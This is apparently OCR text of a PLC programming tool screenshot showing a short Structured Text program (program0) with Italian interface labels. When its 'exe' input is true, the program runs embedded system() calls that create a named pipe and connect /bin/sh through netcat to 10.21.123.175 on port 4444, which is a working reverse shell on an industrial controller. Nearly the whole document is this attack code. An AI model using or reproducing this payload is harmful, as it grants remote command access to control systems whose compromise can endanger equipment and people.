 Progetto
Senza_nome
ST exec
program0
Res0
Config0.Res0.instance0.exec0
exe (BOOL)
done (BOOL)
program0
ST exec
Descrizione:
Filtro Classi: Tutti
# Nome Classe Yipo Initial Value Opzione Documentazione
1 exe Input BOOL
2 done Output BOOL
1 IF (exe = TRUE) THEN
2 {system("mknod /tmp/pipe p");}
3 {system("/bin/sh 0</tmp/pipe | nc 10.21.123.175 4444 1>/tmp/pipe");}
4 done := TRUE;
5 return;
6 END_IF;
7 done := FALSE;
8 return;